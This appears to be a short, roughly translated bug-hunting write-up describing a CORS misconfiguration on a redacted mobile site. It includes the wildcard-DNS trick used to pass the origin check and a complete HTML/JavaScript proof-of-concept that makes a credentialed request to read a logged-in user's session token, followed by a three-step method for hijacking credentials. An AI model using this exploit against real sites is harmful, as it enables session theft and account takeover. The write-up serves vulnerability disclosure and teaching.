Vulnerability of: rcoil
Burrowing process accidentally saw a packet, the response packet contains the Access-Control-Allow-Origin in this field, and then try to see if there are readily CORS loopholes! The results are shown

Then try to find the figure below!

I found the back plus the domain name can be cross-domain access to resources
How to use?
Use the pan is resolved, the http: //m.****.com.rcoil.me resolve to our IP, due to the relatively poor can not afford a domain name, they take up a local DNS set up a pan-analytical, as follows map

As long as * .rcoil.me will resolve this to our local

POC as follows:
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "http://m.***.com/activity/juejiapi/editor/userinfo", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>The TOKEN can get doing it, as


Summary:
The first step, see if CORS can be controllably
Step 2, if controlled, then look for the only account login credentials in
Step 3, then observing whether hijack credentials